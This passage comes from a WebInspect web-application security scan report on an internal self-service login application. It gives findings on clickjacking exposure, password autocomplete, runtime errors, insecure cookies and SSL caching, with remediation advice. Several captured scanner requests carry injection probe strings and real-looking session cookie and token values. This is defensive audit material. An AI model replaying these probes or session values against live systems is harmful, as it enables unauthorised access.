

End of Cross-Site Scripting

5. Missing Cross-Frame Scripting Protection

Risk Rating: High

Description

Cross-Frame Scripting (XFS) vulnerability can allow an attacker to load the vulnerable application inside an HTML iframe tag on a malicious page. The attacker could use this weakness to devise a Clickjacking attack to conduct phishing, frame sniffing, social engineering or Cross-Site Request Forgery attacks.

The goal of a Clickjacking attack is to deceive the victim user into interacting with UI elements of the attacker's choice on the target web site without her knowledge and in turn executing privileged functionality on the victim's

behalf. To achieve this goal, the attacker must exploit the XFS vulnerability to load the attack target inside an iframe tag, hide it using Cascading Style Sheets (CSS) and overlay the phishing content on the malicious page. By placing the UI elements on the phishing page to overlap with those on the page targeted in the attack, the attacker can ensure that the victim is forced to interact with the UI elements on the target page not visible to the victim.WebInspect has detected a page which potentially handles sensitive information using an HTML form with a password input field and is missing XFS protection.

Impact

A Cross-Frame Scripting weakness could allow an attacker to embed the vulnerable application inside an iframe. Exploitation of this weakness could result in:

1. Hijacking of user events such as keystrokes
2. Theft of sensitive information
3. Execution of privileged functionality through combination with Cross-Site Request Forgery attacks

Recommendation

Browser vendors have introduced and adopted a policy-based mitigation technique using the X-Frame-Options header. Developers can use this header to instruct the browser about appropriate actions to perform if their site is included inside an iframe.Developers must set the X-Frame-Options header to one of the following permitted values:

- DENY - Deny all attempts to frame the page.
- SAMEORIGIN - The page can be framed by another page only if it belongs to the same origin as the page being framed.
- ALLOW-FROM origin - Developers can specify a list of trusted origins in the origin attribute. Only pages on origin are permitted to load this page inside an iframe.

Instance #1: https://wsomqapdmm01/SelfService/

Cross Frame Scripting – Version 1





Cross Frame Scripting – Version 2

7. Password Field Auto Complete Active

Risk Rating: Medium

Description

Most recent browsers have features that will save password field content entered by users and then automatically complete password entry the next time the fields are encountered. This feature is enabled by default and could leak password since it is stored on the hard drive of the user. The risk of this issue is greatly increased if users are accessing the application from a shared environment. Recommendations include setting autocomplete to "off" on all your password fields.

Impact

Most recent browsers have features that will save password field content entered by users and then automatically complete password entry the next time the fields are encountered. This feature is enabled by default and could leak password since it is stored on the hard drive of the user. The risk of this issue is greatly increased if users are accessing the application from a shared environment. Recommendations include setting autocomplete to "off" on all your password fields.

Recommendation

From the web application perspective, the autocomplete can be turned at the form level or individual entry level by defining the attribute AUTOCOMPLETE="off".

Instance #1: https://wsomqapdmm01/SelfService/

HTTP Request

```
GET /SelfService/ HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="E5508221760C1C58A2D6337C0EB62AA9";
PSID="1DB727616736DCBD4C93FD1D8D1FAC9F"; SessionType="Crawl"; CrawlType="HTML";
AttackType="None";    OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="CreateStateRequest"; ThreadId="84"; ThreadType="CrawlBreadthFirstDBReader";
```

```
X-RequestManager-Memo: StateID="165"; ID="ff749d7a-9465-4e9a-a59c-a68f401777a4";
X-Request-Memo: ID="9c19a5d0-26c4-4c06-a427-c369383bd00f"; ThreadId="120";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=ei
t241tif53kjk2gzxey4dal
```

HTTP Response

```
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2014 07:35:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8
Content-Length: 10871

<input id="Name" name="Name" role="Log In" type="text" value="" /><br />
    <label id="login-password-label" for="Password" style="margin-right:
5px">Password:</label>
    <input id="Password" name="Password" role="Log In" type="password" /><br />
    <input type="hidden" id="hash" name="hash" value="" />
    <a                                                                target="_blank"
href="https://qa1.accessedge.com/applauncher/unrestrictedjsp/BasicChangePassword.jsp">Ch
ange Your Password</a>
```

Observation

Password Auto complete was observed to be enabled in the following URL's

1) https://wsomqapdmm01/SelfService/Account/Authenticate
2) https://wsomqapdmm01/SelfService/Account/site.css
3) https://wsomqapdmm01/SelfService/Account/web.config
4) https://wsomqapdmm01/SelfService/Home/Index
5) https://wsomqapdmm01/SelfService/Home/NotAuthenticated
6) https://wsomqapdmm01/SelfService/Home/site.css
7) https://wsomqapdmm01/SelfService/plugins/content/css/AUTHORS.txt
8) https://wsomqapdmm01/SelfService/plugins/content/css/date.js
9) https://wsomqapdmm01/SelfService/plugins/content/css/forms.css
10) https://wsomqapdmm01/SelfService/plugins/content/css/grid.css
11) https://wsomqapdmm01/SelfService/plugins/content/css/reset.css
12) https://wsomqapdmm01/SelfService/plugins/content/css/site.css
13) https://wsomqapdmm01/SelfService/plugins/content/css/typography.css
14) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/AUTHORS.txt
15) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/E,
16) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/e;var
17) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/font.glyphs[glyph];
18) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/function

19) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/date.js
20) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/license.txt
21) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/site.css
22) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/pathToRelative(a.path),
23) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/rectPath(a.x,
24) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/site.css
25) https://wsomqapdmm01/SelfService/plugins/content/javascript/external/Sizzle.js
26) https://wsomqapdmm01/SelfService/site.css

8. Runtime Error Message

Risk Rating: Medium

Description

A runtime error message was found. A runtime error message indicates that an unhandled exception was generated in your web application code. Unhandled exceptions are circumstances in which the application has received user input that it did not expect and doesn't know how to deal with. In many cases, an attacker can leverage the conditions that cause these errors in order to gain unauthorized access to the system. Recommendations include adopting a uniform error handling scheme and never revealing information that could be used by an attacker in an error message.

Impact

The error message may contain the location of the file in which the offending function is located. This may disclose the webroot's absolute path as well as give the attacker the location of application includes files or configuration information. It may even disclose the portion of code that failed.

Recommendation

Use generic error pages and error handling logic to inform end users of potential problems. Do not provide system information or other data that could be used by an attacker when orchestrating an attack.

Instance #1: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/e;var=*'

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/e;var=*' HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-ui-
1.8.9.custom.min.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="45486AD2BBBC88E67C10FD39C51ADE36";
PSID="036BC284834A9BD2DCA6BFB242654B09"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlParamManipulation"; OriginatingEngineID="0c496fad-8e75-4ec3-9f78-
382245e28eab"; Method="createStateRequestFromAttackDefinition"; AttackSequence="0";
```

```
AttackParamDesc="var"; AttackParamIndex="0"; AttackParamSubIndex="0"; CheckId="2169";
Engine="Query+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="*%27"; AttackStringProps="Attack"; ThreadId="99";
ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="185"; ID="ba08d3e3-8c75-49d8-80e3-fa118d4ed19d";
X-Request-Memo: ID="945d18bb-b1cc-430d-8e6c-dd84e8f92cc6"; ThreadId="99";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=vc
lcciwavz2clzopbwjl3bhk
```

HTTP Response

```
HTTP/1.1 400 Bad Request
Date: Wed, 12 Feb 2014 07:54:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 3041

<html>
    <head>
        <title>Runtime Error</title>
        <style>
```

Instance #2: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/e;var=*

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/e;var=%2A HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-ui-
1.8.9.custom.min.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="36410175CD1E8ED72A1D3FD2513F4CF7";
PSID="036BC284834A9BD2DCA6BFB242654B09"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlParamManipulation"; OriginatingEngineID="0c496fad-8e75-4ec3-9f78-
382245e28eab"; Method="createStateRequestFromAttackDefinition"; AttackSequence="0";
AttackParamDesc="var"; AttackParamIndex="0"; AttackParamSubIndex="0"; CheckId="2219";
Engine="Query+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%252A"; AttackStringProps="Attack"; ThreadId="15";
ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="37"; ID="b3bde005-1cb3-490a-b236-616b402002c5";
X-Request-Memo: ID="2e44c409-e2ab-4f0a-a49d-6e0efd4fc9fb"; ThreadId="15";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=cj
inugtrts1kbw4wisqcwl43
```

HTTP Response

```
HTTP/1.1 400 Bad Request
Date: Wed, 12 Feb 2014 06:33:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 3041

<html>
    <head>
        <title>Runtime Error</title>
        <style>
```

9. SSL Cookies Not Used

Risk Rating: Medium

Description

This policy states that any area of the website or web application that contains sensitive information or access to privileged functionality such as remote site administration requires that all cookies are sent via SSL during an SSL session. If a cookie is marked with the "secure" attribute, it will only be transmitted if the communications channel with the host is a secure one. Currently this means that secure cookies will only be sent to HTTPS (HTTP over SSL) servers.

Impact

If secure is not specified, a cookie is considered unsafe to be sent in the clear over unsecured channels.

Recommendations

- IIS 4.0 and 5.0 Fix Information:
  http://support.microsoft.com/default.aspx?scid=kb;en-us;274149

- Remediation for IIS 6.x:
  http://www.microsoft.com/technet/prodtechnol/WindowsServer2003/Library/IIS/0d49cbc8-10e1-4fa8-ba61-c34e524a3ae6.mspx?mfr=true
  http://msdn2.microsoft.com/en-us/library/ms998310.aspx

- Require SSL for an Authentication Cookie (IIS 7):
  http://technet.microsoft.com/en-us/library/cc771633(WS.10).aspx

- AnonymousIdentificationSection Class [IIS 7]:
  http://msdn.microsoft.com/en-us/library/ms689482.aspx

- Use the following links to remediate this issue on an Apache server:http://search.cpan.org/~jkrasnoo/ApacheCookieEncrypted-0.03/Encrypted.pm

http://hc.apache.org/httpclient-3.x/apidocs/org/apache/commons/httpclient/class-use/Cookie.html

Instance #1: https://wsomqapdmm01/SelfService

HTTP Request

```
GET /SelfService HTTP/1.1
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="1DB727616736DCBD4C93FD1D8D1FAC9F";
SessionType="ExternalAddedToCrawl"; CrawlType="None"; AttackType="None";
OriginatingEngineID="00000000-0000-0000-0000-000000000000"; Method="CreateStateRequest";
ThreadId="107"; ThreadType="CrawlBreadthFirstDBReader";
X-RequestManager-Memo: StateID="165"; ID="3fac0507-8a56-484e-880c-95e9b3528075";
X-Request-Memo: ID="ee9dca0f-4e93-4f5a-a732-31a2bdcaff6d"; ThreadId="120";
Cookie: CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 302 Found
Connection: close
Date: Wed, 12 Feb 2014 07:35:09 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Location: /SelfService/
Content-Length: 130
Set-Cookie: ASP.NET_SessionId=eit241tif53kjk2gzxey4dal; path=/; HttpOnly
Cache-Control: private
Content-Type: text/html
```

Instance #2: https://wsomqapdmm01/SelfService/plugins/content/baddir123/site.css

HTTP Request

```
GET /SelfService/plugins/content/baddir123/site.css HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/baddir123/
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="76B600C91E18353CAD79E7165DC9BC29";
PSID="83AAA5034D3D80B09DAC3E5408C37BFA"; SessionType="Crawl"; CrawlType="HTML";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="CreateStateRequest"; ThreadId="129"; ThreadType="CrawlBreadthFirstDBReader";
X-RequestManager-Memo: StateID="283"; ID="262e5962-52ff-41df-b22c-abe747ebab5e";
```

```
X-Request-Memo: ID="331b4447-ff19-4a3b-97aa-3bff88d01327"; ThreadId="58";
Cookie: CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 302 Found
Connection: close
Date: Thu, 13 Feb 2014 05:57:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Location: /SelfService/
Content-Length: 130
Set-Cookie: ASP.NET_SessionId=veczxfzbqpfwayoowrawci2u; path=/; HttpOnly
Cache-Control: private
Content-Type: text/html
```

Instance #3: https://wsomqapdmm01/SelfService/Agreements

HTTP Request

```
GET /SelfService/Agreements HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/Summary
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;
.portal2.3.0=7A91CB7048888EEDF404F2918C07DA5DD1C4980E88AEF5C54483BC80B3686ED9E922F434EA0
566994435A4A4A961357D1E843A0807FE5DCD4F25CABB1EB0F05AD5910AD29AFC0D3F3AA47A244F665FE607D
71BCB9054DC84CEECC1D00469800219A769F64E437EB90D2DE3828B5D43F9299BDA1FD3C790A84AD77FC12B5
16B74DF33F6C994B7B7945840B36D0F759DAD;CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5E
A23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 12336
Content-Type: text/html; charset=utf-8
Expires: -1
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Set-Cookie:
__RequestVerificationToken_L1NlbGZTZXJ2aWNl0=B86eGYkFkXg50Rx0yzYQtpdIDPTotgV8eXhtbHAtrlg
f7w9c_PetXA4L5IM-jfCiuhHhULD_X-
cWEtSIE494kNnrtO0ZqiXqbPXcE0jpDnJLO8mzmc1TU08p95BgIxef9WG_f1YgZ9UKvfIRoa4aCA2; path=/;
HttpOnly
Date: Thu, 20 Feb 2014 03:43:39 GMT
```

11.Cached SSL Content

Risk Rating: Low

Description

WebInspect has detected a potentially unsafe cache control policy for secure content. While content transmitted over an SSL/TLS channel is expected to guarantee confidentiality, administrators must nonetheless ensure that caching of sensitive content is disabled unless absolutely needed. The misconception that secure content caching is disabled by default by user-agents could cause the application to fail the organization's cache policy by leaving the secure content cacheable by browsers. Unsafe specification such as Cache-Control: public would instruct the browser to persistently cache the content on the hard drive. Caching can be prevented by specifying one of the following three directives in the response headers

- Cache-control: private
- Cache-Control: no-cache
- Cache-Control: no-store

Impact

Insecure caching policies could lead to content spoofing or information theft. SSL provides secure encrypted channel to transfer information from source to user. The information server over SSL is considered sensitive and trusted to be only available to requestor. However, caching these content on disk in temporary internet files or in intermediate proxy server can compromise that trust by exposing it to everyone who has access to these temporary storage or proxy cache. Content served over SSL should have cache disabled.

Recommendations

Set Cache-Control directive to private, no-cache and/or no-store.

Instance #1: https://wsomqapdmm01/SelfService/plugins/content/javascript/algo/Utils.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/algo/Utils.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="7AB2591BF5E3B93CC0E1CA788ED3017B";
PSID="51E53345F63D51CFBEB592486622B951"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="100";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="49"; ID="c50879a7-6bd9-4d6d-b0aa-0ffa2835a629";
X-Request-Memo: ID="52ad3f23-bf13-4b88-9f4d-8b032bbc88ac"; ThreadId="100";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=hl
yh1wpkibzbnq4vbnrgla1j
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 16392
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/algo/Utils.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:30 GMT
```

Instance #2: https://wsomqapdmm01/SelfService/plugins/content/javascript/algolib.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/algolib.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="4F2B4D9590EC39DEA4392C513E802A1E";
PSID="F214BEEA11DF559A400E5BF3395C55C1"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="94";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="39"; ID="2391dd4b-8c0e-4039-bb92-02dd0341b0fb";
X-Request-Memo: ID="2bc0acce-c079-4fd3-b08a-7762492e88bf"; ThreadId="94";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sy
xwic5hw1hhesqszznd35i3v
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 585
Content-Type: application/x-javascript
Content-Location: https://wsomqapdmm01/SelfService/plugins/content/javascript/algolib.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:29 GMT
```

Instance#3: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/grid.locale-en.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jqGrid/grid.locale-en.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
```

```
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="5BC8EE90D2F82B6E8C5BAF7E08CDC727";
PSID="F214BEEA11DF559A400E5BF3395C55C1"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="87";
ThreadType="JScriptEvent";
